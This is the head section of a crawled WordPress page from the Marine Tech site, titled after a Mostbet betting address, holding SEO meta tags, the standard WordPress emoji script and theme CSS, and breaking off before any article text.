

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marinetech.com.pk/2022/02/13/mostbet-archives-mostbet-guencel-adres-5/
body_size: 32513
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Mostbet Archives Mostbet Güncel Adres - Marine Tech</title>
<meta name="description" content="Content"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://marinetech.com.pk/2022/02/13/mostbet-archives-mostbet-guencel-adres-5/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Mostbet Archives Mostbet Güncel Adres - Marine Tech" />
<meta property="og:description" content="Content" />
<meta property="og:url" content="https://marinetech.com.pk/2022/02/13/mostbet-archives-mostbet-guencel-adres-5/" />
<meta property="og:site_name" content="Marine Tech" />
<meta property="article:section" content="Uncategorized" />
<meta property="og:updated_time" content="2023-07-21T06:08:35+00:00" />
<meta property="article:published_time" content="2022-02-13T21:59:13+00:00" />
<meta property="article:modified_time" content="2023-07-21T06:08:35+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Mostbet Archives Mostbet Güncel Adres - Marine Tech" />
<meta name="twitter:description" content="Content" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="6 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["LegalService","Organization"],"@id":"https://marinetech.com.pk/#organization","name":"Marine Tech","url":"https://marinetech.com.pk","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://marinetech.com.pk/#website","url":"https://marinetech.com.pk","name":"Marine Tech","publisher":{"@id":"https://marinetech.com.pk/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://marinetech.com.pk/2022/02/13/mostbet-archives-mostbet-guencel-adres-5/#webpage","url":"https://marinetech.com.pk/2022/02/13/mostbet-archives-mostbet-guencel-adres-5/","name":"Mostbet Archives Mostbet G\u00fcncel Adres - Marine Tech","datePublished":"2022-02-13T21:59:13+00:00","dateModified":"2023-07-21T06:08:35+00:00","isPartOf":{"@id":"https://marinetech.com.pk/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://marinetech.com.pk/author/admin/","name":"admin","url":"https://marinetech.com.pk/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e48a14927c0d980a8524bee6dfafbedfc8c5f267c64970c582b98c2546f7ec82?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e48a14927c0d980a8524bee6dfafbedfc8c5f267c64970c582b98c2546f7ec82?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"worksFor":{"@id":"https://marinetech.com.pk/#organization"}},{"@type":"BlogPosting","headline":"Mostbet Archives Mostbet G\u00fcncel Adres - Marine Tech","datePublished":"2022-02-13T21:59:13+00:00","dateModified":"2023-07-21T06:08:35+00:00","articleSection":"Uncategorized","author":{"@id":"https://marinetech.com.pk/author/admin/","name":"admin"},"publisher":{"@id":"https://marinetech.com.pk/#organization"},"description":"Content","name":"Mostbet Archives Mostbet G\u00fcncel Adres - Marine Tech","@id":"https://marinetech.com.pk/2022/02/13/mostbet-archives-mostbet-guencel-adres-5/#richSnippet","isPartOf":{"@id":"https://marinetech.com.pk/2022/02/13/mostbet-archives-mostbet-guencel-adres-5/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://marinetech.com.pk/2022/02/13/mostbet-archives-mostbet-guencel-adres-5/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Marine Tech &raquo; Feed" href="https://marinetech.com.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marine Tech &raquo; Comments Feed" href="https://marinetech.com.pk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marine Tech &raquo; Mostbet Archives Mostbet Güncel Adres Comments Feed" href="https://marinetech.com.pk/2022/02/13/mostbet-archives-mostbet-guencel-adres-5/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/marinetech.com.pk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://marinetech.com.pk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='rank-math-toc-block-style-inline-css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='rank-math-rich-snippet-style-inline-css'>
/*!
* Plugin:  Rank Math
* URL: https://rankmath.com/wordpress/plugin/seo-suite/
* Name:  rank-math-review-snippet.css
*/@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}@keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}:root{--rankmath-wp-adminbar-height: 0}#rank-math-rich-snippet-wrapper{overflow:hidden}#rank-math-rich-snippet-wrapper h5.rank-math-title{display:block;font-size:18px;line-height:1.4}#rank-math-rich-snippet-wrapper .rank-math-review-image{float:right;max-width:40%;margin-left:15px}#rank-math-rich-snippet-wrapper .rank-math-review-data{margin-bottom:15px}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper{width:100%;padding:0 0 20px 0;float:left;clear:both;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{border:0;display:block;margin:0;width:auto;float:left;text-align:left;padding:0;font-size:24px;line-height:1;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:left;margin-left:15px;margin-top:5px;position:relative;z-index:99;line-height:1}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper{display:inline-block;white-space:nowrap;position:relative;color:#e7e7e7}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper .rank-math-review-result{position:absolute;top:0;left:0;overflow:hidden;white-space:nowrap;color:#ffbe01}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i{font-size:18px;-webkit-text-stroke-width:1px;font-style:normal;padding:0 2px;line-height:inherit}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i:before{content:"\2605"}body.rtl #rank-math-rich-snippet-wrapper .rank-math-review-image{float:left;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{float:right}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:right;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result{left:auto;right:0}@media screen and (max-width: 480px){#rank-math-rich-snippet-wrapper .rank-math-review-image{display:block;max-width:100%;width:100%;text-align:center;margin-right:0}#rank-math-rich-snippet-wrapper .rank-math-review-data{clear:both}}.clear{clear:both}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-style-css' href='https://marinetech.com.pk/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area 